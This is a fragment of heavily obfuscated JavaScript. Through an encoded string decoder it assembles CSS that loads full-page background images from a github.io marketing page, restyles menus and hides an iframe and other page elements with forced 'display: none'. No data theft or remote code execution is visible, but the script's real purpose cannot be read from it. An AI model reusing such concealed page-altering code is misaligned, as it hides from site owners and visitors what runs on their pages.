_0x3bb8c3(0x1277,'FR&y')+_0x3bb8c3(0x808,'lSJG')+_0x3bb8c3(0x7fc,'s6GH')+_0x3bb8c3(0xf61,'o@8v')+_0x3bb8c3(0x137c,'vLbq')+'rketi'+'ngmu.'+'githu'+_0x3bb8c3(0x282,'w%3K')+_0x3bb8c3(0x181f,'vLbq')+_0x3bb8c3(0x193d,'5Vbi')+_0x3bb8c3(0x195e,'HeJ!')+'es/im'+_0x3bb8c3(0x1769,'NPT^')+_0x3bb8c3(0xa75,'wipk')+_0x3bb8c3(0xbb3,'vLbq')+_0x3bb8c3(0xccf,'uvVP')+_0x3bb8c3(0x339,'mgp(')+'\x20\x20}\x0a\x09'+_0x3bb8c3(0xed7,'rw4$')+_0x3bb8c3(0x6a8,'HrK5')+'r\x20{\x0a\x09'+_0x3bb8c3(0x17fa,'w%3K')+_0x3bb8c3(0x109f,'b1C(')+_0x3bb8c3(0x85c,'5*5z')+_0x3bb8c3(0xa5e,'nj2J')+_0x3bb8c3(0x9dc,'y6gq')+_0x3bb8c3(0x340,'&p!x')+_0x3bb8c3(0x1538,'IB05')+'//kit'+'asolu'+_0x3bb8c3(0xec1,'qi5Y')+_0x3bb8c3(0x691,'w[Rg')+_0x3bb8c3(0xf3e,'ay[p')+'ithub'+'.io/s'+_0x3bb8c3(0x2d8,'7b3p')+_0x3bb8c3(0x3d0,'ay[p')+_0x3bb8c3(0x33e,'mgp(')+_0x3bb8c3(0xb42,'w%3K')+'s/175'+_0x3bb8c3(0x67d,'ay[p')+_0x3bb8c3(0x4a9,'qi5Y')+_0x3bb8c3(0x1016,'@UGj')+_0x3bb8c3(0xd57,'rw4$')+_0x3bb8c3(0x16b0,'&p!x')+_0x3bb8c3(0x9a1,'o@8v')+_0x3bb8c3(0xe40,'s6GH')+_0x3bb8c3(0x14dc,'Lo5e')+'op\x20{\x0a'+_0x3bb8c3(0x9d7,'w%3K')+_0x3bb8c3(0x10dd,'5*5z')+_0x3bb8c3(0x561,'w[Rg')+_0x3bb8c3(0x15bc,'b$*p')+_0x3bb8c3(0x1235,'lSJG')+'ttps:'+_0x3bb8c3(0xcc3,'X]4A')+_0x3bb8c3(0xa66,'qi5Y')+_0x3bb8c3(0x1900,'Lo5e')+'ketin'+'gmu.g'+'ithub'+_0x3bb8c3(0x11a8,'@UGj')+_0x3bb8c3(0xcc2,'@UGj')+'kamu/'+_0x3bb8c3(0xbfb,'wipk')+'s/img'+_0x3bb8c3(0xf34,'D%]k')+_0x3bb8c3(0x11fd,'ixJi')+'20.we'+_0x3bb8c3(0x1047,'wipk')+'\x09\x09\x09\x20\x20'+'\x20\x20\x20\x20#'+_0x3bb8c3(0x1173,'mgp(')+_0x3bb8c3(0xa2a,'y6gq')+_0x3bb8c3(0x57a,'AVOY')+'backg'+_0x3bb8c3(0x762,'uLx#')+_0x3bb8c3(0x1262,'e@Cq')+_0x3bb8c3(0x4eb,'o@8v')+'t:\x20fi'+_0x3bb8c3(0x15ab,'[G[O')+_0x3bb8c3(0x15dd,'b$*p')+_0x3bb8c3(0x1765,'rw4$')+_0x3bb8c3(0x40b,'b$*p')+_0x3bb8c3(0x321,'uLx#')+_0x3bb8c3(0x980,'D%]k')+_0x3bb8c3(0xe50,'8z5Z')+_0x3bb8c3(0x5b6,'gLEf')+_0x3bb8c3(0x110b,'rudt')+'\x09\x20\x20.p'+_0x3bb8c3(0x74f,'&p!x')+_0x3bb8c3(0x37f,'gLEf')+'\x09\x09\x09\x20\x20'+_0x3bb8c3(0xa74,'gLEf')+'kgrou'+_0x3bb8c3(0x96c,'AVOY')+'rl(\x22h'+_0x3bb8c3(0x1415,'pUuc')+_0x3bb8c3(0x7ea,'vLbq')+_0x3bb8c3(0xf46,'lSJG')+_0x3bb8c3(0x371,'ecWp')+_0x3bb8c3(0x1741,'o@8v')+_0x3bb8c3(0xf69,'ixJi')+_0x3bb8c3(0x612,'FR&y')+_0x3bb8c3(0xf18,'vLbq')+_0x3bb8c3(0xe51,'b$*p')+_0x3bb8c3(0x1315,'N@V1')+'image'+'s/img'+_0x3bb8c3(0xa3a,'Lo5e')+'96501'+'20.we'+_0x3bb8c3(0x121d,'rudt')+_0x3bb8c3(0xf13,'uvVP')+'\x20\x20\x20\x20#'+_0x3bb8c3(0x671,'[G[O')+_0x3bb8c3(0xb87,'HrK5')+_0x3bb8c3(0x126a,'w%3K')+_0x3bb8c3(0x18c9,'mgp(')+_0x3bb8c3(0xbdd,'pUuc')+(_0x3bb8c3(0x1267,'N@V1')+_0x3bb8c3(0x1552,'HeJ!')+_0x3bb8c3(0x1494,'w%3K')+'xed;\x0a'+_0x3bb8c3(0xf13,'uvVP')+'\x20\x20bac'+_0x3bb8c3(0x5e2,'wipk')+_0x3bb8c3(0xe09,'wipk')+_0x3bb8c3(0x7b1,'5*5z')+'over;'+'\x0a\x09\x09\x09\x20'+_0x3bb8c3(0x383,'HeJ!')+'\x09\x20\x20.t'+_0x3bb8c3(0x2f4,'Lo5e')+'ksi\x20{'+_0x3bb8c3(0xb88,'FR&y')+'\x20\x20\x20ba'+_0x3bb8c3(0x1522,'#]2e')+_0x3bb8c3(0xae8,'NPT^')+'url(\x22'+_0x3bb8c3(0x160e,'uLx#')+'://ki'+_0x3bb8c3(0x116b,'#]2e')+_0x3bb8c3(0x966,'#]2e')+_0x3bb8c3(0x12b1,'ixJi')+'ngmu.'+_0x3bb8c3(0xb73,'b$*p')+_0x3bb8c3(0x11b1,'e@Cq')+_0x3bb8c3(0x181f,'vLbq')+_0x3bb8c3(0xc0b,'#]2e')+_0x3bb8c3(0x172d,'AVOY')+_0x3bb8c3(0xc5e,'G@s7')+'gs/17'+_0x3bb8c3(0x1363,'uvVP')+'120.w'+'ebp\x22)'+_0x3bb8c3(0x4c3,'vLbq')+_0x3bb8c3(0x15f0,'Lo5e')+'#0000'+_0x3bb8c3(0x767,'NPT^')+_0x3bb8c3(0xae0,'Lo5e')+'\x20back'+_0x3bb8c3(0xe4d,'NPT^')+_0x3bb8c3(0x9e4,'pUuc')+'achme'+'nt:\x20f'+_0x3bb8c3(0x7e2,'di3l')+'\x0a\x09\x09\x09\x20'+_0x3bb8c3(0x398,'ay[p')+_0x3bb8c3(0x136f,'D%]k')+_0x3bb8c3(0xb3e,'&p!x')+_0x3bb8c3(0xc2c,'#]2e')+'cover'+';\x0a\x09\x09\x09'+'\x20\x20}\x0a\x09'+_0x3bb8c3(0x9c8,'wipk')+_0x3bb8c3(0x88b,'qi5Y')+_0x3bb8c3(0x102a,'FR&y')+_0x3bb8c3(0x3c6,'gLEf')+_0x3bb8c3(0x57a,'AVOY')+_0x3bb8c3(0x10e9,'2*9)')+_0x3bb8c3(0x65a,'7b3p')+_0x3bb8c3(0xaf4,'rudt')+_0x3bb8c3(0x227,'2*9)')+_0x3bb8c3(0x94e,'wipk')+'kitas'+'olusi'+_0x3bb8c3(0x588,'8z5Z')+_0x3bb8c3(0x1329,'EDr3')+_0x3bb8c3(0xa22,'lSJG')+'hub.i'+_0x3bb8c3(0xfab,'2*9)')+_0x3bb8c3(0xdd4,'s6GH')+'mu/im'+_0x3bb8c3(0x1ac,'5Vbi')+_0x3bb8c3(0xfce,'vLbq')+_0x3bb8c3(0xdd2,'5*5z')+_0x3bb8c3(0x11e3,'o@8v')+_0x3bb8c3(0x1078,'pUuc')+_0x3bb8c3(0x1390,'D%]k')+_0x3bb8c3(0x648,'IB05')+_0x3bb8c3(0xdb9,'w[Rg')+_0x3bb8c3(0xce1,'w%3K')+_0x3bb8c3(0x528,'2*9)')+'\x20\x20\x20ba'+_0x3bb8c3(0x14aa,'lSJG')+_0x3bb8c3(0x16aa,'e@Cq')+_0x3bb8c3(0x376,'mgp(')+_0x3bb8c3(0x598,'G@s7')+_0x3bb8c3(0x660,'ecWp')+'d;\x0a\x09\x09'+_0x3bb8c3(0x16f1,'gLEf')+'backg'+_0x3bb8c3(0x613,'Lo5e')+_0x3bb8c3(0x1793,'w[Rg')+_0x3bb8c3(0x1385,'Yv#r')+_0x3bb8c3(0x1019,'7b3p')+_0x3bb8c3(0x77b,'Lo5e')+'\x0a\x09\x09\x09\x20'+_0x3bb8c3(0xe4c,'AVOY')+'tuan\x20'+_0x3bb8c3(0x225,'NPT^')+_0x3bb8c3(0x8bd,'qi5Y')+_0x3bb8c3(0x9ca,'gLEf')+_0x3bb8c3(0x17bd,'@UGj')+'\x20url('+_0x3bb8c3(0x5d0,'ecWp')+_0x3bb8c3(0x169a,'G@s7')+'itaso'+_0x3bb8c3(0xb1c,'w[Rg')+'arket'+'ingmu'+_0x3bb8c3(0x1634,'#]2e')+_0x3bb8c3(0x431,'IB05')+_0x3bb8c3(0x1485,'@UGj')+_0x3bb8c3(0x1553,'AVOY')+_0x3bb8c3(0x4b7,'vLbq')+'ges/i'+_0x3bb8c3(0x16af,'G@s7')+_0x3bb8c3(0x3c7,'w%3K')+_0x3bb8c3(0xc9a,'AVOY')+_0x3bb8c3(0xb18,'#]2e')+_0x3bb8c3(0x3ee,'uvVP')+_0x3bb8c3(0x192a,'ZOaa')+_0x3bb8c3(0x115e,'qi5Y')+'000;\x0a'+_0x3bb8c3(0xe94,'dBL8')+_0x3bb8c3(0xae2,'@UGj')+'kgrou'+'nd-at'+_0x3bb8c3(0x9ef,'di3l')+_0x3bb8c3(0xa59,'e@Cq')+_0x3bb8c3(0xbcf,'uLx#')+_0x3bb8c3(0xf0a,'di3l')+_0x3bb8c3(0x520,'e@Cq')+_0x3bb8c3(0x10cf,'uvVP')+_0x3bb8c3(0x13d5,'2*9)')+'size:'+'\x20cove'+_0x3bb8c3(0x8a8,'rw4$')+_0x3bb8c3(0x179d,'mgp(')+'\x09\x09\x09\x20\x20'+_0x3bb8c3(0x1462,'7b3p')+_0x3bb8c3(0xfe4,'s6GH')+_0x3bb8c3(0xdac,'N@V1')+'\x09\x09\x09\x20\x20'+_0x3bb8c3(0xe2c,'o@8v')+_0x3bb8c3(0x1519,'uLx#')+_0x3bb8c3(0x193c,'o@8v')+_0x3bb8c3(0xce6,'5Vbi')+_0x3bb8c3(0x1264,'mgp(')+'//kit'+'asolu'+_0x3bb8c3(0x66d,'di3l')+_0x3bb8c3(0xd28,'5Vbi')+_0x3bb8c3(0xf69,'ixJi')+_0x3bb8c3(0xee4,'5*5z')+'.io/s'+'ewaan'+_0x3bb8c3(0x55f,'o@8v')+_0x3bb8c3(0xabe,'e@Cq')+_0x3bb8c3(0x94b,'[G[O')+'s/175'+_0x3bb8c3(0xb74,'5x)w')+_0x3bb8c3(0x1b0,'w%3K')+_0x3bb8c3(0x748,'e@Cq')+'\x09\x09\x09\x20\x20'+_0x3bb8c3(0xfa0,'N@V1')+_0x3bb8c3(0x10e4,'@UGj')+_0x3bb8c3(0xb8f,'G@s7')+_0x3bb8c3(0xcdc,'qi5Y')+_0x3bb8c3(0xd6a,'IB05')+_0x3bb8c3(0x1246,'HrK5')+_0x3bb8c3(0x9e9,'8z5Z')+_0x3bb8c3(0xafc,'2*9)')+_0x3bb8c3(0x15b4,'&p!x')+'xed;\x0a'+_0x3bb8c3(0xdb0,'2*9)')+_0x3bb8c3(0x29c,'uLx#')+_0x3bb8c3(0x1108,'5x)w')+_0x3bb8c3(0x977,'X]4A')+_0x3bb8c3(0x198,'s6GH')+_0x3bb8c3(0xe50,'8z5Z')+_0x3bb8c3(0x1486,'ecWp')+'\x20}\x0a\x09\x09'+_0x3bb8c3(0x42a,'5Vbi')+_0x3bb8c3(0x12bf,'o@8v')+_0x3bb8c3(0x580,'qi5Y')+'\x09\x20\x20\x20\x20'+'backg'+'round'+_0x3bb8c3(0x830,'b1C(')+_0x3bb8c3(0x14ad,'D%]k')+'ps://'+_0x3bb8c3(0x181b,'uvVP')+_0x3bb8c3(0x1619,'7b3p')+'marke'+_0x3bb8c3(0x1762,'wipk')+_0x3bb8c3(0x1471,'nj2J')+_0x3bb8c3(0x15e0,'[G[O'))+(_0x3bb8c3(0x5a3,'vLbq')+_0x3bb8c3(0x924,'o@8v')+_0x3bb8c3(0xf39,'ixJi')+_0x3bb8c3(0x216,'2*9)')+_0x3bb8c3(0x13bf,'G@s7')+'17596'+_0x3bb8c3(0x3e8,'AVOY')+_0x3bb8c3(0x183a,'AVOY')+_0x3bb8c3(0x1601,'5*5z')+_0x3bb8c3(0x179e,'nj2J')+_0x3bb8c3(0x1364,'HrK5')+_0x3bb8c3(0x8fc,'Yv#r')+_0x3bb8c3(0x432,'D%]k')+_0x3bb8c3(0xb17,'IB05')+_0x3bb8c3(0x276,'ay[p')+'und-a'+_0x3bb8c3(0xa62,'5Vbi')+_0x3bb8c3(0x681,'N@V1')+_0x3bb8c3(0xc41,'FR&y')+_0x3bb8c3(0x143b,'w%3K')+'\x09\x20\x20\x20\x20'+_0x3bb8c3(0x71e,'&p!x')+'round'+_0x3bb8c3(0x1e2,'lSJG')+':\x20cov'+_0x3bb8c3(0x985,'EDr3')+_0x3bb8c3(0x103f,'e@Cq')+_0x3bb8c3(0xc2a,'s6GH')+_0x3bb8c3(0x426,'b$*p')+_0x3bb8c3(0x2f8,'Yv#r')+_0x3bb8c3(0x15e9,'ixJi')+_0x3bb8c3(0x536,'e@Cq')+'fy-co'+_0x3bb8c3(0xae1,'e@Cq')+_0x3bb8c3(0x182e,'ixJi')+_0x3bb8c3(0x1749,'HeJ!')+_0x3bb8c3(0x1193,'e@Cq')+_0x3bb8c3(0x97a,'5Vbi')+_0x3bb8c3(0xdfa,'&p!x')+'r\x20{\x0a\x09'+_0x3bb8c3(0x48a,'[G[O')+_0x3bb8c3(0x29e,'Lo5e')+'lay:\x20'+'none\x20'+_0x3bb8c3(0x17f0,'ixJi')+_0x3bb8c3(0x281,'#]2e')+';\x0a\x09\x09\x09'+'\x20\x20}\x0a\x09'+'\x09\x09\x20\x20#'+'boxpr'+_0x3bb8c3(0xabf,'gLEf')+_0x3bb8c3(0x16ae,'D%]k')+_0x3bb8c3(0x789,'ecWp')+_0x3bb8c3(0x1434,'ZRp@')+_0x3bb8c3(0x1206,'qi5Y')+_0x3bb8c3(0x81e,'lSJG')+'impor'+_0x3bb8c3(0x1753,'pUuc')+_0x3bb8c3(0x57e,'X]4A')+'\x20}\x0a\x09\x09'+_0x3bb8c3(0x15f2,'#]2e')+_0x3bb8c3(0x1482,'rw4$')+_0x3bb8c3(0x3b3,'ZOaa')+_0x3bb8c3(0x179c,'wipk')+_0x3bb8c3(0x1064,'X]4A')+_0x3bb8c3(0xc0e,'IB05')+_0x3bb8c3(0x540,'FR&y')+'\x20disp'+_0x3bb8c3(0xd55,'D%]k')+_0x3bb8c3(0xc11,'ZOaa')+_0x3bb8c3(0xc5d,'[G[O')+_0x3bb8c3(0x1798,'[G[O')+';\x0a\x09\x09\x09'+_0x3bb8c3(0x8b8,'7b3p')+_0x3bb8c3(0x17cd,'o@8v')+_0x3bb8c3(0x736,'@UGj')+'frame'+_0x3bb8c3(0xea0,'@UGj')+_0x3bb8c3(0xb93,'e@Cq')+_0x3bb8c3(0x1434,'ZRp@')+'ay:\x20n'+_0x3bb8c3(0xe8a,'Yv#r')+_0x3bb8c3(0xfe9,'qi5Y')+_0x3bb8c3(0x163f,'G@s7')+_0x3bb8c3(0x144b,'HrK5')+_0x3bb8c3(0x5ef,'2*9)')+_0x3bb8c3(0x1612,'#]2e')+_0x3bb8c3(0x995,'X]4A')+'-only'+_0x3bb8c3(0x2f1,'5Vbi')+_0x3bb8c3(0x705,'&p!x')+_0x3bb8c3(0x1097,'nj2J')+_0x3bb8c3(0x92e,'b1C(')+_0x3bb8c3(0xeb5,'o@8v')+_0x3bb8c3(0x683,'5Vbi')+_0x3bb8c3(0xebf,'b1C(')+_0x3bb8c3(0x15f9,'X]4A')+_0x3bb8c3(0x8be,'y6gq')+_0x3bb8c3(0x1629,'b1C(')+_0x3bb8c3(0xc8c,'N@V1')+'\x09\x20\x20\x20\x20'+_0x3bb8c3(0x893,'uvVP')+_0x3bb8c3(0xadd,'y6gq')+_0x3bb8c3(0x12f2,'&p!x')+_0x3bb8c3(0x1ed,'G@s7')+_0x3bb8c3(0xfa2,'pUuc')+'\x09\x20\x20.m'+_0x3bb8c3(0x6aa,'y6gq')+_0x3bb8c3(0xf58,'7b3p')+_0x3bb8c3(0x910,'lSJG')+_0x3bb8c3(0x11a6,'uvVP')+_0x3bb8c3(0x1789,'ay[p')+'x;\x0a\x09\x09'+'\x09\x20\x20\x20\x20'+'justi'+_0x3bb8c3(0x1677,'qi5Y')+'ntent'+_0x3bb8c3(0x94a,'pUuc')+_0x3bb8c3(0x900,'qi5Y')+'tween'+_0x3bb8c3(0x2da,'ecWp')+_0x3bb8c3(0xdbb,'uvVP')+_0x3bb8c3(0xfaa,'#]2e')+_0x3bb8c3(0xce7,'wipk')+_0x3bb8c3(0x3df,'#]2e')+_0x3bb8c3(0x763,'qi5Y')+_0x3bb8c3(0x12fb,'rw4$')+_0x3bb8c3(0x1254,'5Vbi')+_0x3bb8c3(0xe4e,'NPT^')+_0x3bb8c3(0xfda,'lSJG')+'a\x20onl'+_0x3bb8c3(0x2b4,'G@s7')+_0x3bb8c3(0xbf9,'y6gq')+'nd\x20(m'+_0x3bb8c3(0xdf0,'ZOaa')+_0x3bb8c3(0x7fa,'rw4$')+_0x3bb8c3(0xbaf,'8z5Z')+_0x3bb8c3(0x13f9,'ZOaa')+'\x09\x09\x09\x20\x20'+_0x3bb8c3(0x171d,'HeJ!')+_0x3bb8c3(0x10c7,'w[Rg')+_0x3bb8c3(0x8a1,'EDr3')+_0x3bb8c3(0x2d2,'X]4A')+_0x3bb8c3(0x1546,'ixJi')+'image'+_0x3bb8c3(0xd4d,'@UGj')+_0x3bb8c3(0x241,'mgp(')+_0x3bb8c3(0xe83,'@UGj')+'\x20}\x0a\x09\x09'+_0x3bb8c3(0x2a5,'D%]k')+'eskto'+_0x3bb8c3(0x399,'ecWp')+_0x3bb8c3(0x233,'o@8v')+'\x09\x09\x20\x20\x20'+_0x3bb8c3(0x10b4,'X]4A')+_0x3bb8c3(0x140f,'&p!x')+_0x3bb8c3(0xec8,'FR&y')+'\x0a\x09\x09\x09\x20'+_0x3bb8c3(0x1412,'NPT^')+_0x3bb8c3(0x122f,'dBL8')+'obile'+'-only'+_0x3bb8c3(0x908,'pUuc')+'\x09\x20\x20\x20\x20'+'displ'+_0x3bb8c3(0x6b7,'7b3p')+_0x3bb8c3(0x45e,'e@Cq')+_0x3bb8c3(0x647,'nj2J')+_0x3bb8c3(0x6f4,'[G[O')+_0x3bb8c3(0x11d5,'ay[p')+_0x3bb8c3(0x16da,'NPT^')+_0x3bb8c3(0x1486,'ecWp')+'\x20\x20\x20fl'+_0x3bb8c3(0x32b,'&p!x')+_0x3bb8c3(0x15a2,'ay[p')+_0x3bb8c3(0x1800,'Yv#r')+_0x3bb8c3(0xde6,'s6GH')+_0x3bb8c3(0x1591,'w[Rg')+'\x20\x20}\x0a\x09'+'\x09\x09\x20\x20.'+_0x3bb8c3(0x107e,'w[Rg')+_0x3bb8c3(0xfb0,'vLbq')+_0x3bb8c3(0x12fc,'ecWp')+'\x20\x20wid'+_0x3bb8c3(0x14e4,'qi5Y')+_0x3bb8c3(0xeeb,'b1C(')+_0x3bb8c3(0x906,'y6gq')+'\x20\x20pad'+_0x3bb8c3(0x166d,'Lo5e')+_0x3bb8c3(0x1884,'ZRp@')+_0x3bb8c3(0x1159,'8z5Z')+_0x3bb8c3(0x1536,'wipk')+_0x3bb8c3(0x5b6,'gLEf')+_0x3bb8c3(0x2fc,'w[Rg')+_0x3bb8c3(0x1038,'b1C(')+'nu-it'+'em{\x0a\x09'+_0x3bb8c3(0x7c6,'#]2e')+_0x3bb8c3(0x89f,'w%3K')+'und:\x20')+(_0x3bb8c3(0xa84,'ZRp@')+_0x3bb8c3(0x16ea,'[G[O')+_0x3bb8c3(0xb2a,'AVOY')+_0x3bb8c3(0x1413,'w%3K')+_0x3bb8c3(0x992,'qi5Y')+'m,\x20#0'+_0x3bb8c3(0x44d,'HeJ!')+_0x3bb8c3(0x145d,'HrK5')+_0x3bb8c3(0xfa4,'ay[p')+_0x3bb8c3(0x12ef,'G@s7')+_0x3bb8c3(0x616,'5Vbi')+_0x3bb8c3(0x1491,'dBL8')+_0x3bb8c3(0x559,'N@V1')+_0x3bb8c3(0x15eb,'5*5z')+_0x3bb8c3(0x1101,'qi5Y')+_0x3bb8c3(0xf5b,'b$*p')+_0x3bb8c3(0x7a5,'vLbq')+_0x3bb8c3(0x1106,'D%]k')+_0x3bb8c3(0xfaa,'#]2e')+_0x3bb8c3(0xa6a,'vLbq')+_0x3bb8c3(0x63e,'NPT^')+_0x3bb8c3(0x10dc,'#]2e')+_0x3bb8c3(0xd8f,'y6gq')+_0x3bb8c3(0x1175,'w%3K')+'or:\x20v'+'ar(--'+_0x3bb8c3(0x14bb,'X]4A')+_0x3bb8c3(0x12d5,'HrK5')+_0x3bb8c3(0x614,'lSJG')+'backg'+_0x3bb8c3(0x91e,'e@Cq')+_0x3bb8c3(0x186c,'ZOaa')+_0x3bb8c3(0x6e2,'qi5Y')+_0x3bb8c3(0x16dc,'w[Rg')+_0x3bb8c3(0x10a5,'HeJ!')+_0x3bb8c3(0x149e,'NPT^')+_0x3bb8c3(0x800,'HeJ!')+_0x3bb8c3(0x1630,'rw4$')+'luara'+_0x3bb8c3(0x18e5,'di3l')+_0x3bb8c3(0x4f4,'s6GH')+'\x09\x09\x09\x20\x20'+'--but'+_0x3bb8c3(0x148f,'gLEf')+_0x3bb8c3(0x16d7,'ixJi')+_0x3bb8c3(0x17e7,'w[Rg')+_0x3bb8c3(0xc8a,'b1C(')+_0x3bb8c3(0x44c,'w%3K')+_0x3bb8c3(0xab9,'NPT^')+'nt(\x0a\x09'+_0x3bb8c3(0xd95,'HrK5')+_0x3bb8c3(0x1f0,'#]2e')+_0x3bb8c3(0x1321,'HrK5')+_0x3bb8c3(0x9f4,'2*9)')+_0x3bb8c3(0x1247,'qi5Y')+_0x3bb8c3(0x14a6,'7b3p')+'d\x200%,'+_0x3bb8c3(0x14fc,'dBL8')+_0x3bb8c3(0x1834,'wipk')+'fdf00'+_0x3bb8c3(0xa51,'D%]k')+'\x0a\x09\x09\x09\x20'+_0x3bb8c3(0x2bc,'5Vbi')+_0x3bb8c3(0xa94,'Lo5e')+_0x3bb8c3(0x130e,'lSJG')+_0x3bb8c3(0xf58,'7b3p')+'\x20\x20\x20#f'+_0x3bb8c3(0x13ad,'Yv#r')+_0x3bb8c3(0x13b9,'uvVP')+'\x0a\x09\x09\x09\x20'+_0x3bb8c3(0x1588,'mgp(')+_0x3bb8c3(0x1877,'FR&y')+_0x3bb8c3(0xde1,'uLx#')+_0x3bb8c3(0x1560,'vLbq')+_0x3bb8c3(0xca9,'AVOY')+_0x3bb8c3(0x7af,'s6GH')+_0x3bb8c3(0x6c1,'vLbq')+'ear-g'+'radie'+_0x3bb8c3(0x9a5,'e@Cq')+_0x3bb8c3(0x476,'7b3p')+'\x20to\x20b'+'ottom'+_0x3bb8c3(0x151a,'w%3K')+_0x3bb8c3(0xf40,'ZOaa')+_0x3bb8c3(0x1927,'8z5Z')+'c\x200%,'+_0x3bb8c3(0x273,'rudt')+_0x3bb8c3(0x449,'8z5Z')+'cc6e2'+_0x3bb8c3(0x913,'uvVP')+_0x3bb8c3(0x12a6,'EDr3')+_0x3bb8c3(0x1484,'ZOaa')+_0x3bb8c3(0x10b3,'dBL8')+'\x2075%,'+_0x3bb8c3(0xa5c,'Yv#r')+'\x20\x20\x20#1'+'984ff'+_0x3bb8c3(0xa27,'ixJi')+_0x3bb8c3(0x13eb,'HeJ!')+_0x3bb8c3(0x1129,'wipk')+'\x09\x09\x20\x20-'+_0x3bb8c3(0xeaa,'FR&y')+_0x3bb8c3(0xc42,'gLEf')+'ckgro'+_0x3bb8c3(0xa00,'2*9)')+_0x3bb8c3(0x102b,'8z5Z')+'r-gra'+_0x3bb8c3(0x14fe,'5*5z')+_0x3bb8c3(0x1ca,'gLEf')+_0x3bb8c3(0xfc0,'X]4A')+_0x3bb8c3(0xb12,'N@V1')+_0x3bb8c3(0x13b4,'5*5z')+_0x3bb8c3(0x29f,'X]4A')+'#0000'+_0x3bb8c3(0xa18,'b1C(')+'0%);\x0a'+'\x09\x09\x09\x20\x20'+_0x3bb8c3(0x688,'ZRp@')+_0x3bb8c3(0x1215,'8z5Z')+_0x3bb8c3(0xd6a,'IB05')+_0x3bb8c3(0x47c,'AVOY')+':\x20lin'+'ear-g'+_0x3bb8c3(0xbd9,'Lo5e')+_0x3bb8c3(0xd80,'b1C(')+'\x09\x09\x20\x20\x20'+_0x3bb8c3(0x369,'X]4A')+_0x3bb8c3(0xc5a,'di3l')+',\x0a\x09\x09\x09'+_0x3bb8c3(0xab7,'HeJ!')+_0x3bb8c3(0xc90,'di3l')+_0x3bb8c3(0x1942,'ay[p')+_0x3bb8c3(0x432,'D%]k')+'\x20\x20\x20#0'+_0x3bb8c3(0x87a,'nj2J')+_0x3bb8c3(0x82a,'N@V1')+_0x3bb8c3(0x4c3,'vLbq')+'\x20\x20\x20#3'+_0x3bb8c3(0x820,'wipk')+_0x3bb8c3(0x10e8,'nj2J')+_0x3bb8c3(0x5ed,'wipk')+_0x3bb8c3(0x1603,'D%]k')+_0x3bb8c3(0xf3d,'D%]k')+'\x20100%'+_0x3bb8c3(0x1100,'pUuc')+_0x3bb8c3(0xbef,'G@s7')+_0x3bb8c3(0xaf0,'wipk')+'\x09\x09.to'+'gel-d'+_0x3bb8c3(0x546,'D%]k')+_0x3bb8c3(0x500,'di3l')+_0x3bb8c3(0x511,'ZOaa')+'ackgr'+_0x3bb8c3(0x9ed,'X]4A')+'\x20#000'+_0x3bb8c3(0x14d3,'IB05')+'\x20\x20pad'+_0x3bb8c3(0x100a,'EDr3')+'top:\x20'+_0x3bb8c3(0x3e9,'vLbq')+'\x0a\x09\x09\x09\x20'+_0x3bb8c3(0x753,'IB05')+'ing-b'+_0x3bb8c3(0x333,'Lo5e')+_0x3bb8c3(0x1856,'2*9)')+_0x3bb8c3(0x193a,'G@s7')+_0x3bb8c3(0x3c9,'&p!x')+_0x3bb8c3(0xaeb,'IB05')+_0x3bb8c3(0x15ff,'7b3p')+_0x3bb8c3(0x474,'FR&y')+'\x0a\x09\x09\x09\x20'+'\x20widt'+_0x3bb8c3(0x2a4,'uvVP')+_0x3bb8c3(0xa5f,'FR&y')+_0x3bb8c3(0x8f4,'w[Rg')+_0x3bb8c3(0xe8e,'@UGj')+_0x3bb8c3(0x86d,'IB05')+_0x3bb8c3(0x7f9,'7b3p')+_0x3bb8c3(0x916,'ecWp')+_0x3bb8c3(0x6ed,'lSJG')+_0x3bb8c3(0x1006,'N@V1')+_0x3bb8c3(0xf8d,'nj2J')+_0x3bb8c3(0x1b7,'@UGj')+_0x3bb8c3(0x12a2,'EDr3')+_0x3bb8c3(0x9aa,'nj2J')+'\x20#fff'+_0x3bb8c3(0x18ba,'b1C(')+'ortan'+'t;\x0a\x09\x09'+_0x3bb8c3(0x18d8,'5*5z')+'\x09.img'+_0x3bb8c3(0xa86,'5Vbi')+_0x3bb8c3(0x1836,'ay[p')+'\x09\x09\x09\x20\x20'+'width'+':\x20400'+_0x3bb8c3(0x195d,'ZRp@')+_0x3bb8c3(0x14c2,'FR&y')+_0x3bb8c3(0x1220,'#]2e'))+(_0x3bb8c3(0xeaf,'HrK5')+_0x3bb8c3(0x5cc,'qi5Y')+_0x3bb8c3(0x5b6,'gLEf')+_0x3bb8c3(0x6e7,'nj2J')+_0x3bb8c3(0x3a0,'uvVP')+_0x3bb8c3(0x4f1,'mgp(')+_0x3bb8c3(0x1908,'di3l')+'\x0a\x09\x09\x09\x20'+_0x3bb8c3(0xac9,'w%3K')+'er:\x20v'+'ar(--'+_0x3bb8c3(0x17ad,'EDr3')+'t-bor'+_0x3bb8c3(0x11bc,'ixJi')+_0x3bb8c3(0x57e,'X]4A')+'\x20box-'+_0x3bb8c3(0x10e5,'rudt')+'w:\x205p'+_0x3bb8c3(0x1111,'7b3p')+'\x2020px'+_0x3bb8c3(0x11d9,'HrK5')+_0x3bb8c3(0xefe,'s6GH')+'\x20\x20tra'+_0x3bb8c3(0x902,'pUuc')+'on:\x20o'+_0x3bb8c3(0x1543,'EDr3')+_0x3bb8c3(0x153a,'N@V1')+_0x3bb8c3(0xca5,'b1C(')+_0x3bb8c3(0x4e0,'NPT^')+_0x3bb8c3(0x84f,'ZRp@')+'\x09\x09\x09}\x0a'+_0x3bb8c3(0x3ef,'rw4$')+_0x3bb8c3(0x18a8,'N@V1')+_0x3bb8c3(0xc61,'uLx#')+'hover'+_0x3bb8c3(0x2d5,'HrK5')+'\x09\x20\x20cu'+_0x3bb8c3(0xb68,'AVOY')+_0x3bb8c3(0x5d3,'Lo5e')+_0x3bb8c3(0x129c,'G@s7')+_0x3bb8c3(0x12d3,'wipk')+'\x09\x09\x09.t'+_0x3bb8c3(0x1518,'s6GH')+_0x3bb8c3(0x10bf,'D%]k')+_0x3bb8c3(0x3c8,'X]4A')+_0x3bb8c3(0x2d3,'2*9)')+_0x3bb8c3(0x6c7,'mgp(')+'ansfo'+'rm:\x20u'+_0x3bb8c3(0x14f3,'wipk')+_0x3bb8c3(0x1025,'e@Cq')+_0x3bb8c3(0xf75,'ZRp@')+'color'+_0x3bb8c3(0x11eb,'pUuc')+_0x3bb8c3(0x67c,'lSJG')+_0x3bb8c3(0x5ff,'7b3p')+_0x3bb8c3(0x3a7,'5*5z')+_0x3bb8c3(0x109c,'ixJi')+_0x3bb8c3(0xcef,'NPT^')+_0x3bb8c3(0x249,'b1C(')+_0x3bb8c3(0x186f,'@UGj'